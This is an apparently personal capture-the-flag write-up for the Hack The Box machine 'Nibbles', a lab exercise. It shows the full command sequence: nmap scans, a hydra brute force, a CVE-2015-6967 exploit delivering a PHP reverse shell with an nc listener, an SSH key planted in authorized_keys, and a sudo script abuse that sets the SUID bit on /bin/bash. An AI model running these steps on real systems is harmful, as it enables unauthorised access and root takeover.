Nibbles
Nibbles is a fairly simple machine, however with the inclusion of a login blacklist, it is a fair bit more challenging to find valid credentials. Luckily, a username can be enumerated and guessing the correct password does not take long for most.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS 10.10.10.75 -p- -T4 --min-rate 5000 -oN all_tcp_ports.txt --open -n -Pn
sudo nmap -sU 10.10.10.75 -p- -T4 --min-rate 5000 -oN all_udp_ports.txt --open -n -Pn

The UDP scan didn’t return anything.
There are 2 open ports:
- 22/tcp
- 80/tcp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.10.75 -p 22,80 -T4 --min-rate 5000 -oX open_tcp_ports.xml -oN open_tcp_ports.txt --version-all -n -Pn -A

We can see that the services correspond to:
- 22/tcp OpenSSH 7.2p2
- 80/tcp Apache httpd 2.4.18
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.10.75 -p 22,80 -T4 --min-rate 5000 --script="vuln or intrusive or discovery" -oN tcp_vulns.txt -oX tcp_vulns.xml -n -Pn
The scan reports nothing interesting.
Foothold
The foothold in this machine was misleading, as we will find a blacklist protection in the login panel, but we are not supposed to evade it, what I tried for quite a while. We have to make assumptions.
Although the SSH service is vulnerable to user enumeration, we won’t get nothing from it, so let’s go after the website. This is the first thing we will see in it:

This is pretty much nothing, however if we take a look at the source code we will find an interesting piece of information:

Great, let’s take a look at this /nibbleblog/ directory:

It seems like a common blog site, however there are no posts to help us in user enumeration. But we can look for this blog site in Google, just to find it’s GitHub repository and a CVE:
CVE-2015-6967, interesting, but we don’t know the version of the software yet, so let’s not jump into conclusions, however, we can still read it, it seems that this exploit upload a PHP plugin and execute it, it could helps us in getting a reverse shell, however it requires credentials. Let’s take a look at the GitHub repository:

We’ve got some files and directories, let’s take a look at install.php file in the web server, as it can allow us to reinstall the service with our own defined credentials:

Sadly, this is not the case, however we can go for the update.php file as we are being redirected:

Nice, we got the service version, and it’s the vulnerable one!! However, we still need credentials. Let’s check the files pointed out in the private directory of the message:

We’ve got some files, but there is an specially interesting one, users.xml, as we are looking after credentials:

Bingo! Username admin, but still missing the password. After searching for default credentials and other vulnerabilities I tried brute forcing the login panel admin.php using hydra:
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.75 http-post-form '/nibbleblog/admin.php:username=^USER^&password=^PASS^:Incorrect' -I

However, a big surprise arised, we have been blocked by a blacklist:

I tried a more slowly approach for brute forcing, but it didn’t work, so, after waiting a cooldown period, I tried the name of the machine in lowercase as the password, and it worked:
Let’s now download and run the script we previously saw alongside the pentest monkey PHP reverse shell, also let’s open a listener for our reverse shell:
git clone https://github.com/dix0nym/CVE-2015-6967.git
python3 exploit.py --url http://10.10.10.75/nibbleblog/ --username admin --password nibbles --payload ../monkey.php
rlwrap nc -nlvp 4444

And just like this we have gained access to the machine, however, as there is an SSH service, let’s use it before grabbing the flag, I’m going to connect by creating SSH keys for our user and the pasting my SSH public key into its authorized_keys file:
cat ~/.ssh/id_ed25519.pub | xclip -sel clip
ssh-keygen
echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKpE4QtZoJ4GLwvKxM3BUvFKp/pI5lKsK34c+4m6AhZg tanades@kali" >> /home/nibbler/.ssh/authorized_keys


Let’s now connect with SSH and print the flag:
ssh nibbler@10.10.10.75
Privilege Escalation
The privilege escalation for this machine is very easy, we just have to read file permissions.
Enumerating this user’s sudo privileges, we can see that we can use sudo for a specific file:
sudo -l


This file is compressed in a zip file in our home directory:
unzip personal.zip
We have write permissions over the stuff directory, so we can create an arbitrary script and run it with sudo:

We will establish the SUID bit in the /bin/bash file and then leverage it:
rm /home/nibbler/personal/stuff/monitor.sh
echo "chmod u+s /bin/bash" > /home/nibbler/personal/stuff/monitor.sh
chmod +x /home/nibbler/personal/stuff/monitor.sh
sudo /home/nibbler/personal/stuff/monitor.sh

Great, we can see that the SUID bit is set, let’s now leverage it, impersonate root and grab the flag:
bash -p